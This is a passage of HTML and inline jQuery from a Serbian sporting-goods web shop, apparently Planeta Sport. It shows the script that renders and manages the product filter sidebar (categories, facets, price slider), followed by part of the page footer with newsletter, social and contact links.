                let filterContainer = $('#am-shopby-container');
                let mobileContainer = $('.filter-products-mobile');
                let alreadyCloned = mobileContainer.find('#am-shopby-container').length > 0;

                if (isMobile && !alreadyCloned) {
                    let clonedFilter = filterContainer.clone();
                    mobileContainer.append(clonedFilter);
                } else if (!isMobile) {
                    // Remove the cloned element on desktop
                    mobileContainer.find('#am-shopby-container').remove();
                }
            }
            // Call on page load
            moveFilterContainer();
            // Call on window resize
            $(window).resize(function () {
                moveFilterContainer();
            });

            if ($sidebarMain.length) {
                const $filterBlock = $sidebarMain.find('.block.filter');
                if ($filterBlock.length) {
                    const $amShopbyContainer = $('#am-shopby-container');
                    const $filterContent = $filterBlock.find('.block-content.filter-content');

                    if ($amShopbyContainer.length && $filterContent.length) {
                        $amShopbyContainer.insertBefore($filterContent);
                    }
                }
            }

            function initFiltersData(e, { facets, groups = [], currentSortOrder, currentSortBy, effectiveCategory, filtersForLabelsFromFacets }) {
                categoryId = effectiveCategory;
                renderFilters(facets, groups);
                if(!selectedOption.sort_by){
                    selectedOption.sort_by = currentSortBy;
                }
                selectedFilters = filtersForLabelsFromFacets || selectedFilters;
                $(document).off('click', '.category-item');
                $(document).off('click', '.am-collapse-icon');
                $(document).off('change', '.filter-checkbox');
                $(document).off('click', '.apply-price-filter');
                $(document).off('click', '.amshopby-remove');

                // Loop through the array and check for price with min and max values
                facets.forEach(item => {
                    if (item.name === "sort_range_price" && item.min !== undefined && item.max !== undefined) {
                        rangePriceSelect = {min: item.min, max: item.max};
                        // If you want to access status values (status.min and status.max)
                        if (item.status && item.status.min !== undefined && item.status.max !== undefined) {
                            const statusMin = item.status.min;
                            const statusMax = item.status.max;

                            $(".am-filter-price.-from").val(statusMin);
                            $(".am-filter-price.-to").val(statusMax);

                            // Reinitialize the slider with the new min and max values
                            initializeSlider(statusMin, statusMax);

                        }
                    }
                });

                $(document).on('click', '.am-collapse-icon', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    let $icon = $(this);
                    let $categoryItem = $icon.closest('.category-item');
                    let currentLevel = parseInt($categoryItem.attr('data-level'), 10);
                    let levelsToHide = [];
                    if (currentLevel === 1) {
                        levelsToHide = [2, 3];
                    } else if (currentLevel === 2) {
                        levelsToHide = [3];
                    }
                    if ($icon.hasClass('-active')) {
                        $icon.removeClass('-active');
                        levelsToHide.forEach(level => {
                            $categoryItem.find(`.category-item[data-level="${level}"]`).each(function() {
                                $(this).find('.categories-list').slideUp(200);
                                $(this).find('.am-collapse-icon').removeClass('-active');
                            });
                        });
                        $categoryItem.children('.categories-list').slideUp(200);

                    } else {
                        $icon.addClass('-active');
                        $categoryItem.children('.categories-list').slideDown(200);
                    }
                });


                function updateCatalogCategoryVisibility(level) {
                    $('.sidebar .category-item').each(function() {
                        const itemLevel = $(this).data('level');
                        const categoryItem = $(this);
                        if (itemLevel <= level) {
                            categoryItem.show();
                            for (let i = 1; i <= level; i++) {
                                categoryItem
                                    .parents('.sidebar .category-item[data-level="' + i + '"]')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                            if (itemLevel === level) {
                                categoryItem
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                                categoryItem.addClass('active-category');
                            }
                        } else {
                            categoryItem.removeClass('active-category');
                            categoryItem.find('.am-collapse-icon').removeClass('-active');
                        }
                    });
                }

                function handleObserver(level){
                    const observer = new MutationObserver(() => {
                        if ($('.category-item').length > 0) {
                            updateCatalogCategoryVisibility(level);
                            observer.disconnect();
                        }
                    });

                    observer.observe(document.body, { childList: true, subtree: true });
                }
                function safeTriggerFiltersUpdated() {
                    if (isFiltersUpdating) return;

                    isFiltersUpdating = true;
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);

                    requestAnimationFrame(() => {
                        isFiltersUpdating = false;
                    });
                }

                function updateAmastyData(filterUrl, url, clickedCategoryId = null) {
                    let amastyFilters = {};
                    let clearUrl = url.origin + url.pathname;
                    let groupedFilters = {};
                    Object.keys(filterUrl).forEach(function (key) {
                        const values = filterUrl[key].filter(Boolean);
                        if (values.length > 0) {
                            groupedFilters[key] = Array.from(new Set(values));
                        }
                    });
                    if (clickedCategoryId !== null) {
                        if (!groupedFilters['cat']) {
                            groupedFilters['cat'] = [];
                        }
                        if (!groupedFilters['cat'].includes(clickedCategoryId)) {
                            groupedFilters['cat'].push(clickedCategoryId);
                        }
                    }
                    let filterData = {};
                    Object.entries(groupedFilters).forEach(([key, values]) => {
                        if (values.length > 0) {
                            const name = key === 'cat' ? 'amshopby[cat]' : `amshopby[${key}]`;
                            filterData[name] = values;
                        }
                    });
                    filterData['shopbyAjax'] = 1;
                    amastyFilters.clearUrl = clearUrl;
                    amastyFilters.filterData = filterData;
                    $(document).trigger('updateAmastyHtml', amastyFilters);
                }

                $(document).on('click', '.sidebar .category-item', function(event) {
                    const clickedCategoryId = $(this).data('category-id');
                    window.getClickedCategoryId = clickedCategoryId;

                    if (String(clickedCategoryId) === String(categoryId)) {
                        event.preventDefault();
                        event.stopPropagation();
                        return;
                    }

                    const categoryLink = $(this).find('a').attr('href');
                    const url = new URL(categoryLink, window.location.origin);

                    if (isClickProcessing && lastPushedUrl === url.pathname + url.search) return;

                    isClickProcessing = true;
                    lastPushedUrl = url.pathname + url.search;
                    currentSortOrder = localStorage.getItem('sort-order') || 'descending';
                    selectedOption.sort_order = currentSortOrder;

                    event.preventDefault();
                    event.stopPropagation();

                    categoryId = clickedCategoryId;
                    const level = $(this).data('level');

                    selectedFilters['group_id'] = [clickedCategoryId];
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);

                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, clickedCategoryId, url]);

                    localStorage.setItem('active-category-filter', JSON.stringify({
                        categoryId: clickedCategoryId,
                        level: level,
                    }));
                    updateAmastyData(filtersForUrl, url, clickedCategoryId);
                    handleObserver(level);
                });


                // Handle dropdown change event
                $("#sorter").off("change").on("change", function () {
                    selectedOption = JSON.parse($(this).val());
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.level);
                });

                $(document).on('change', '.filter-checkbox', function () {
                    this.checked ? noRelevantFiltersActive = false : noRelevantFiltersActive = true;
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                    handleObserver(activeCategory.level);
                });

                // Listen for mouseup event after dragging the price slider
                $('.range-slider input[type="range"]').on('mouseup', function() {
                    const min = $('.range-slider input[type="range"]:first').val(); // First input (min)
                    const max = $('.range-slider input[type="range"]:last').val();  // Second input (max)

                    // Ensure that both min and max are not undefined
                    if (min && max) {
                        // Update the selectedFilters object
                        selectedFilters['sort_range_price'] = [min + "-" + max];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        // Trigger the filtersUpdated event with the updated selectedFilters
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    }
                });

                $('.am-filter-go').on('click', function (e) {
                    e.preventDefault();

                    let min = parseFloat($('input.am-filter-price.-from.input-text').val());
                    let max = parseFloat($('input.am-filter-price.-to.input-text').val());

                    if (!isNaN(min) && !isNaN(max)) {

                        if (min < rangePriceSelect.min) {
                            min = rangePriceSelect.min;
                            $('input.am-filter-price.-from.input-text').val(min.toFixed(2));
                        }
                        if (max > rangePriceSelect.max) {
                            max = rangePriceSelect.max;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        if (min > max) {
                            max = min;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        selectedFilters['sort_range_price'] = [min.toFixed(2) + "-" + max.toFixed(2)];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    } else {
                        console.error('Nevalidne vrednosti za cenu:', min, max);
                    }
                });

                $(document).on('click','.apply-price-filter' , function () {
                    const min = $('#price-min').val();
                    const max = $('#price-max').val();
                    selectedFilters['sort_range_price'] = [min, max];
                    selectedOption.sort_order = currentSortOrder;
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateSelectedFilters();
                });

                $(document).on('click', '.amshopby-remove', function () {
                    const filterName = $(this).data('filter-name');
                    let filterValue = $(this).data('filter-value');
                    filterValue = filterValue.toString();
                    let updatedFilters = { ...selectedFilters };
                    if (filterName === 'sort_range_price') {
                        delete updatedFilters[filterName];
                        $('input.am-filter-price.-from.input-text').val('');
                        $('input.am-filter-price.-to.input-text').val('');
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(filterValue);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                delete updatedFilters[filterName];
                            }
                        }
                        $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);
                    }
                    selectedFilters = updatedFilters;
                    $(this).closest('li.item.amshopby-item').remove();
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    safeTriggerFiltersUpdated();
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                });


                $('.filter-options-title').on('click', function() {
                    var $content = $(this).next('.filter-options-content');
                    $content.slideToggle(200);
                    $(this).closest('.filter-options-item').toggleClass('active');
                });


            function removeDuplicatesFromFilters(filtersForUrl) {
                Object.keys(filtersForUrl).forEach(key => {
                    if (Array.isArray(filtersForUrl[key])) {
                        filtersForUrl[key] = [...new Set(filtersForUrl[key])];
                    }
                });
                return filtersForUrl;
            }

            function renderFilters(facets, groups) {
                filtersContainer.empty();
                if (!Array.isArray(facets)) {
                    console.error("Facets data is invalid or undefined:", facets);
                    return;
                }
                if (!Array.isArray(groups)) {
                    console.error("Groups data is invalid or undefined:", groups);
                    return;
                }
                const categoriesSectionHTML = `
                    <div class="categories-section">
                        <div class="filter-options-item active" data-collapsible="true">
                            <div class="filter-options-title" role="tab">Kategorije</div>
                            <div class="filter-options-content" role="tabpanel">
                                <ul class="category-group">
                                    <div>
                                        ${ renderAllCatalogCategories(groups) }
                                    </div>
                                </ul>
                            </div>
                        </div>
                    </div>`;
                if (groups) filtersContainer.append(categoriesSectionHTML);
                // filtersContainer.append(categoriesSectionHTML);

                facets.forEach(filter => {
                    if (!filter) {
                        console.error("Invalid filter:", filter);
                        return;
                    }
                    if (filter.type === 'range' && filter.name === 'sort_range_price') {
                        renderPriceFilter(filter);
                    } else {
                        renderCheckboxFilter(filter);
                    }
                });
            }

            function renderCatalogCategoryTree(group, isChild = false, groupsArray) {
                if (!JSON.parse(String(group.data?.active))) {
                    return '';
                }
                let level = parseInt(group.data?.level) || '';
                let url = group.data?.url || '#';
                let categoryHtml = `
                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent" data-category-id="${group.group_id}" data-level="${level-1}">
                        <span class="am-collapse-icon -active"></span>
                        <a href="${url}" class="category-link">${group.display_name} <span>(${group.count || 0})</span></a>
                `;

                if (group.children?.length > 0) {
                    categoryHtml += `<ul class="categories-list">`;
                    categoryHtml += group.children.map(child => renderCatalogCategoryTree(child, true, groupsArray)).join('');
                    categoryHtml += `</ul>`;
                }
                categoryHtml += '</li>';

                return categoryHtml;
            }

            function getCategoryUrlById(categoryId, groupsArray) {
                const category = findCategoryById(groupsArray, categoryId);
                return category ? category.data?.url : '#';
            }

            function renderAllCatalogCategories(groupsArray) {
                if (isBrandPage) {
                    return groupsArray.map(group => renderCatalogCategoryTree(group)).join('');
                }
                let found = findCategoryById(groupsArray, categoryId);
                if (found) {
                    found.parents = (found.parents || []).filter(p => p.group_id !== "2");

                    const parent = found.parents?.[found.parents.length - 1];
                    let siblings = [];

                    if (parent) {
                        const parentNode = findCategoryById(groupsArray, parent.group_id);
                        siblings = parentNode?.children || [];
                    } else {
                        siblings = [found];
                    }

                    return renderSiblingsWithParents(found, siblings, groupsArray);
                }
                return '';
            }

            function renderSiblingsWithParents(currentCategory, siblings, groupsArray) {
                const level = parseInt(currentCategory.data?.level, 10);
                let filteredSiblings = siblings;
                if(level !== 4) {
                    filteredSiblings = siblings.filter(sibling => sibling.group_id === currentCategory.group_id);
                }
                const siblingHtml = filteredSiblings.map(sibling => {
                    return renderCatalogCategoryTree(sibling, true, groupsArray);
                }).join('');

                return (currentCategory.parents || []).reduceRight((html, parent, i) => {
                    const parentUrl = getCategoryUrlById(parent.group_id, groupsArray);
                    return `
                        <li class="category-item parent-category" data-category-id="${parent.group_id}" data-level="${i + 1}">
                            <span class="am-collapse-icon -active"></span>
                            <a href="${parentUrl}" class="category-link parent-category-link"><span class="parent-label">${parent.display_name}</span></a>
                            <ul class="categories-list" style="margin-left: 10px;">${html}</ul>
                        </li>
                    `;
                }, siblingHtml);
            }

            function findCategoryById(groups, id) {
                for (const group of groups) {
                    if (String(group.group_id) === String(id)) return group;
                    if (group.children?.length > 0) {
                        const found = findCategoryById(group.children, id);
                        if (found) return found;
                    }
                }
                return null;
            }

            $('.am-filter-item-nst.filter-link-item-nst').on('click', function (e) {
                e.preventDefault();
                const $checkbox = $(this).next('input[type="checkbox"]');
                $checkbox.prop('checked', true).trigger('change');
            });

            $('.am-filter-item-nst-brand.filter-link-item-nst-brand').on('click', function (e) {
                e.preventDefault();
                const $this = $(this);
                const brandHref = $this.attr('href');
                const brandUrlObject = new URL(brandHref, window.location.origin);
                const currentUrl = window.location.href;


                window.isBrandPage = "1";
                window.brandName = $this.next('.filter-checkbox').val() || '';

                $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                updateAmastyData(filtersForUrl, brandUrlObject);
                window.history.pushState(
                    { selectedFilters, filtersForUrl, selectedOption, effectiveCategory, clickedUrl: currentUrl },
                    '',
                    brandHref
                );
            });

            $(document).on('click', '.filter-checkbox-root', function (e) {
                e.preventDefault();
                const $checkbox = $(this);
                const $link = $checkbox.prev('.am-filter-item-nst-brand');
                if ($link.length) {
                    $link.trigger('click');
                }
            });

            function renderCheckboxFilter(filter) {
                if (!Array.isArray(filter.options)) return;
                const optionDisplayName = filter.options
                    .map(option => option.display_name)
                    .filter(displayName => displayName && displayName.trim() !== '');

                if (optionDisplayName.length > 0) {
                    const hideManufacturer = (isBrandPage || window.isBrandPage === "1") && filter.name === 'manufacturer' ? 'style="display:none;"' : '';
                    const filterHTML = `
                    <div class="filter-options-item active" data-collapsible="true" ${hideManufacturer}>
                        <div class="filter-options-title" role="tab">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <form id="filter-${filter.name}" autocomplete="off">
                                <ol class="items">
                                    ${filter.options.map(option => {
                                    if (!option.display_name) return '';

                                    const shouldAddActiveClass = filter.name === 'size' && isChecked(filter.name, option.value);
                                    const isActive = shouldAddActiveClass ? 'cnstrc-active' : '';
                                    const escapedValue = escapeHtmlAttr(option.value);
                                    const isCheckedAttr = isChecked(filter.name, option.value) ? 'checked' : '';

                                    if (noRelevantFiltersActive && Array.isArray(option.data?.facets)) {
                                        const matchedFacet = option.data.facets.find(facet => facet.category_id === effectiveCategory);

                                        if (filter.name === 'manufacturer' && categoryId === '2') {
                                            const cleanBrand = encodeURIComponent(option.display_name);
                                            const brandHref = brandUrl + '/' + cleanBrand;

                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${brandHref}" class="am-filter-item-nst-brand filter-link-item-nst-brand" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox filter-checkbox-root"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }

                                        if (matchedFacet && matchedFacet.facet_url) {
                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${escapeHtmlAttr(matchedFacet.facet_url)}" class="am-filter-item-nst filter-link-item-nst" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }
                                    }

                                    return `
                                            <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                <label>
                                                     <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    ${option.display_name} <span>(${option.count})</span>
                                                </label>
                                            </li>`;
                                }).join('')}
                                </ol>
                            </form>
                        </div>
                    </div>`;

                    filtersContainer.append(filterHTML);
                }
            }

            function renderPriceFilter(filter) {
                const statusMin = Number((filter.status?.min ?? filter.min)).toFixed(2);
                const statusMax = Number((filter.status?.max ?? filter.max)).toFixed(2);
                const filterHTML = `
                    <div class="price-range-wrapper filter-options-item active" data-collapsible="true">
                        <div class="filter-options-title" role="tab" data-filter-name="${filter.name}" data-filter-display-name="${filter.display_name}">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <div class="amshopby-slider-wrapper -default">
                                <div class="range-slider main-range-slider">
                                    <input id="min-range" value="${statusMin}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                    <input id="max-range" value="${statusMax}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                </div>
                                <div id="am-filter-widget-price_67864fb6a1d89" class="range-slider amshopby-fromto-wrap am-filter-items-price" data-am-js="fromto-widget">
                                    <form data-amshopby-filter="price" data-amshopby-filter-request-var="price" novalidate="novalidate">
                                        <div class="range am-fromto-widget amshopby_currency_rate" data-rate="1">
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -from input-text" data-amshopby-fromto="from" data-validate-data="{'validate-number':true}" type="number" aria-label="od" placeholder="od">
                                                <span class="amshopby-currency">RSD</span>
                                            </div>
                                            <span class="delimiter">-</span>
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -to input-text" data-amshopby-fromto="to" data-validate-data="{'validate-number':true}" type="number" aria-label="do" placeholder="do">
                                            </div>
                                            <button class="am-filter-go" title="Apply filter" data-amshopby-fromto="go">
                                                Primeni
                                            </button>
                                        </div>
                                    </form>
                                </div>

                            </div>
                        </div>
                    </div>
                `;
                filtersContainer.append(filterHTML);

                // Initialize the slider restrictions
                const minRange = document.getElementById("min-range");
                const maxRange = document.getElementById("max-range");

                minRange.addEventListener("input", () => {
                    if (parseInt(minRange.value) >= parseInt(maxRange.value)) {
                        minRange.value = maxRange.value - 1; // Prevent overlap, adjust step as needed
                    }
                });

                maxRange.addEventListener("input", () => {
                    if (parseInt(maxRange.value) <= parseInt(minRange.value)) {
                        maxRange.value = parseInt(minRange.value) + 1; // Prevent overlap, adjust step as needed
                    }
                });

                initializeSlider(filter.min, filter.max);
            }

            function isChecked(filterName, value) {
                return selectedFilters[filterName]?.includes(value);
            }

            function escapeHtmlAttr(str) {
                return String(str)
                    .replace(/&/g, '&amp;')
                    .replace(/"/g, '&quot;')
                    .replace(/'/g, '&#39;')
                    .replace(/</g, '&lt;')
                    .replace(/>/g, '&gt;');
            }

            function updateSelectedFilters() {
                if (typeof selectedFilters === 'undefined') {
                    selectedFilters = {};
                }

                let updatedFilters = selectedFilters;
                filtersForUrl = {};
                const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                filterDisplayContainer.empty();

                $('.filter-checkbox').each(function() {
                    const filterName = $(this).data('filter-name');
                    const filterDisplayName = $(this).data('filter-display-name') || filterName;
                    const value = $(this).val();
                    const label = $(this).closest("label");
                    const id = $(this).data('id');
                    if ($(this).is(':checked')) {
                        if (!updatedFilters[filterName]) {
                            updatedFilters[filterName] = [];
                        }
                        if (!updatedFilters[filterName].includes(value)) {
                            updatedFilters[filterName].push(value);
                        }

                        if (!filtersForUrl[filterName]) {
                            filtersForUrl[filterName] = [];
                        }
                        filtersForUrl[filterName].push(id);
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(value);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                updatedFilters[filterName] = [];
                            }
                        } else {
                            $('.amshopby-filter-current').hide();
                            updatedFilters[filterName] = [];
                        }

                        if (filtersForUrl[filterName]) {
                            const index = filtersForUrl[filterName].indexOf(id);
                            if (index > -1) {
                                filtersForUrl[filterName].splice(index, 1);
                            }
                            if (filtersForUrl[filterName].length === 0) {
                                filtersForUrl[filterName] = [];
                            }
                        } else {
                            filtersForUrl[filterName] = [];
                        }
                        if (filterName === "size") {
                            label.css("border", "none");
                        }
                    }

                    if (updatedFilters[filterName]?.includes(value)) {
                        if (isBrandPage && filterName === 'manufacturer') return;
                        const filterItem = `
                            <li class="item amshopby-item">
                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                <div class="amshopby-filter-value">${value}</div>
                            </li>
                        `;
                        filterDisplayContainer.append(filterItem);
                    }
                });

                if (selectedFilters['sort_range_price'] && selectedFilters['sort_range_price'][0]) {
                    const filterName = 'sort_range_price';
                    const filterDisplayName = 'Cena';
                    const value = selectedFilters[filterName][0];

                    const [minPrice, maxPrice] = value.split('-');
                    const minPriceDecimal = Number(minPrice).toFixed(2);
                    const maxPriceDecimal = Number(maxPrice).toFixed(2);
                    const formattedMin = `${minPriceDecimal.trim()} RSD`;
                    const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                    const rangeValue = `${formattedMin} - ${formattedMax}`;

                    const filterItem = `
                        <li class="item amshopby-item">
                            <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                            <span class="amshopby-filter-name">${filterDisplayName}</span>
                            <div class="amshopby-filter-value">${rangeValue}</div>
                        </li>
                    `;
                    filterDisplayContainer.append(filterItem);
                }

                $(".amshopby-filter-current").toggle(
                    Object.keys(updatedFilters).some(key => updatedFilters[key].length > 0)
                );
                const currentUrl = new URL(window.location.href);
                updateAmastyData(filtersForUrl, currentUrl);

                selectedFilters = updatedFilters;
            }



            function initializeSlider(min, max) {
                var parent = document.querySelector(".range-slider");
                if (!parent) return;

                var rangeS = parent.querySelectorAll("input[type=range]");
                var numberS = document.querySelectorAll('.range-slider.amshopby-fromto-wrap input[type="number"]');
                const formattedMin = Number(min).toFixed(2);
                const formattedMax = Number(max).toFixed(2);
                // Conditionally set the min and max attributes for number inputs
                if (min !== undefined && max !== undefined) {
                    numberS.forEach(function(el) {
                        el.setAttribute('min', formattedMin);
                        el.setAttribute('max', formattedMax);
                    });
                }


                $(".am-filter-price.-from").val(formattedMin);
                $(".am-filter-price.-to").val(formattedMax);

                rangeS.forEach(function(el) {
                    el.oninput = function() {
                        var slide1 = parseFloat(rangeS[0].value),
                            slide2 = parseFloat(rangeS[1].value);

                        if (slide1 > slide2) {
                            [slide1, slide2] = [slide2, slide1];
                        }

                        numberS[0].value = slide1;
                        numberS[1].value = slide2;

                    };
                });

            }
        }
        function initFiltersDataWrapper(e, data) {
            if (data && data.facets) {
                initFiltersData(e, data);
            } else {
                console.warn('dataFetched event bez validnih podataka, preskačem initFiltersData');
            }
        }
        $(document).on('dataFetched', initFiltersDataWrapper);
        if (window.constructorTriggerData && window.constructorTriggerData.facets) {
            initFiltersDataWrapper(null, window.constructorTriggerData);
        }
    });
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-benefits-content"><div class="footer-benefits"><div class="footer-benefits-content">
<div class="footer-benefits">
<div class="benefits-list">
<div class="benefits-item free-shipping">Brza isporuka</div>
<div class="benefits-item credit-card">Plaćanje na rate</div>
<div class="benefits-item return">Povrat u roku od 14 dana</div>
</div>
</div>
</div></div></div><div class="footer-top-container"><div class="block newsletter">
    <div class="content">
        <div class="newsletter-label">
            <div class="title">Newsletter prijava</div>
            <div>Saznajte prvi za <strong>popuste i akcije!</strong></div>        </div>
        <form class="form subscribe"
              novalidate
              action="https://planetasport.rs/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Upi&#x0161;i&#x20;svoj&#x20;email"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"
                    />
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Po&#x0161;alji"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Pošalji</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="footer-social-content"><div class="footer-social-wrapper"><ul class="social">
    <li><a class="facebook" href="https://www.facebook.com/planetasportrs" target="_blank" rel="noopener"><span>Facebook</span></a></li>
    <li><a class="instagram" href="https://www.instagram.com/planetasport.rs/" target="_blank" rel="noopener"><span>Instagram</span></a></li>
    <li><a class="youtube" href="https://www.youtube.com/user/PlanetaSportVideo" target="_blank" rel="noopener"><span>Youtube</span></a></li>
    <li><a class="tik-tok" href="https://www.tiktok.com/@planetasport.rs?" target="_blank" rel="noopener"><span>Tik tok</span></a> </li>
</ul>
</div><div class="footer-shop-location">
    <span class="footer-shop-location-span">
        <span>Lokacije prodavnica</span>
        <span>Planeta Sport</span>
    </span>
</div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $('.footer-shop-location-span').on('click', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
</div><div class="footer-links-wrapper"><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_1" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_1-heading" role="heading" aria-level="2">
                Pozovite nas            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_1-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links footer-links--info">
<li class="tel"><a href="tel:0116355540">011 63 555 40</a></li>
<li class="time">Pon-Pet 08:00-20:00h<br><br></li>
<li class="mail"><a href="mailto:info@planetasport.rs">info@planetasport.rs</a></li>
<li class="locator"><a href="https://planetasport.rs/lokali">Lokacije prodavnica</a></li>
</ul>
<a class="action primary" href="https://planetasport.rs/contact">Kontaktirajte nas</a></div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_2" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_2-heading" role="heading" aria-level="2">
                Informacije            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_2-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/o-planeti">O nama</a></li>
<li><a href="https://planetasport.rs/politika-privatnosti">Politika privatnosti</a></li>
<li><a href="https://planetasport.info">Zaposlenje</a></li>
<li><a href="https://planetasport.rs/administrativne-zabrane">Administrativne zabrane</a></li>
<li><a href="https://planetasport.rs/poklon-kartice">Poklon kartice</a></li>
<li><a href="https://planetasport.rs/contact">Kontakt</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_3" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_3-heading" role="heading" aria-level="2">
                Pomoć pri kupovini            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_3-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/nacini-placanja">Načini plaćanja</a></li>
<li><a href="https://planetasport.rs/placanje-karticama">Plaćanje karticama</a></li>
<li><a href="https://planetasport.rs/placanje-karticama-na-rate">Plaćanje na rate karticama</a></li>
<li><a href="https://planetasport.rs/uputstvo-za-registraciju">Uputstvo za registraciju</a></li>
